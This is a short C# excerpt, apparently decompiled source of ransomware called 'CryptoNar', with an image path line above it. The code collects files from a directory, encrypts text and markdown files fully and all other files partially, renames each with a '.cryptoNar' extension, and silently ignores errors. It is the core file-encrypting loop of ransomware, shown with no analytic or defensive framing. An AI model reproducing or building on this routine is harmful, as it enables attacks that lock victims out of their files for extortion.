 List<string> files = Program.GetFiles(environmentVariable, "*.*");
CryptoClass cryptoClass = new CryptoClass();
foreach (string fileName in files)
{
    FileInfo fileInfo = new FileInfo(fileName);
    bool flag = fileInfo.Extension == ".txt" || fileInfo.Extension == ".md";
    if (flag)
    {
        try
        {
            cryptoClass.EncryptFileFully(fileInfo.FullName);
            File.Move(fileInfo.FullName, Path.Combine(fileInfo.DirectoryName, fileInfo.Name + ".fully.cryptoNar"));
        }
        catch (Exception)
        {
        }
    }
    else
    {
        try
        {
            cryptoClass.EncryptFilePartially(fileInfo.FullName);
            File.Move(fileInfo.FullName, Path.Combine(fileInfo.DirectoryName, fileInfo.Name + ".partially.cryptoNar"));
        }
        catch (Exception)
        {
        }
    }
}